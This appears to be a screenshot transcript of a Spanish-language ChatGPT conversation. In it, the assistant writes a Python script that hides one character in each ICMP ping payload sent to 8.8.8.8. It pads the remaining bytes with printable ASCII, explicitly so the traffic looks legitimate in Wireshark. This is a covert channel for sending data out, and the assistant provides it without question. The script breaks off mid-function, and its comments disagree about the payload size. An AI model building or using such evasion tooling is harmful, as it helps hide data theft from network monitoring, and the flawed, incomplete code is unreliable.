 E
T····@· v·······
····V··· !d"····
··b`···· ········
········ ·· !"#$%
&'()*+,- ./012345
67
tiene que aparecer mas o menos asi, tu rellena:
Gracias por compartir la imagen, veo claramente que estás mostrándome cómo se ve el campo Data en
Wireshark con un payload visualizado como caracteres ASCII. Lo que quieres es que:
• El primer byte sea el carácter que estás transmitiendo.
• Los siguientes 47 bytes sean caracteres ASCII imprimibles, no solo ceros ni valores aleatorios.
• El bloque se vea lleno de caracteres reconocibles, para parecer un tráfico legítimo o bien
estructurado.
✅ ¿Qué hacemos ahora?
Vamos a modificar el relleno del payload para que incluya un patrón de caracteres ASCII visibles, como:
diff
Copy code
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz
Eso dará una apariencia más estructurada y realista al campo Data en Wireshark.
✅ Versión final de pingv4.py con relleno estético
python
Copy code
import subprocess
import sys
import time
IP_DESTINO = "8.8.8.8"
TAMANIO_TRAMA = 56  # Total bytes a enviar. 8 bytes son del header ICMP, 48 serán Data
def generar_payload_hex(caracter):
    # Primer byte: el carácter que queremos ocultar
    payload = [format(ord(caracter), '02x')]
    # ASCII imprimibles desde 0x21 hasta 0x7e (excluyendo 0x20 espacio)
    ascii_imprimibles = [i for i in range(0x21, 0x7f)]
    # Rellenar los siguientes 55 bytes con valores cíclicos del ASCII imprimible
    for i in range(1, TAMANIO_TRAMA):
        payload.append(format(ascii_imprimibles[(i - 1) % len(ascii_imprimibles)], '02x'))
    return ''.join(payload)
def enviar_ping_con_caracter(caracter):
    payload_hex = generar_payload_hex(caracter)
    comando = ['ping', '-c', '1', '-s', str(TAMANIO_TRAMA), '-p', payload_hex, IP_DESTINO]
    try:
        resultado = subprocess.run(comando, capture_output=True, text=True)
        if resultado.returncode == 0:
            print("Sent 1 packets.")
        else:
Ask anything
Attach
Search
Study
Voice
ChatGPT can make mistakes. Check important info.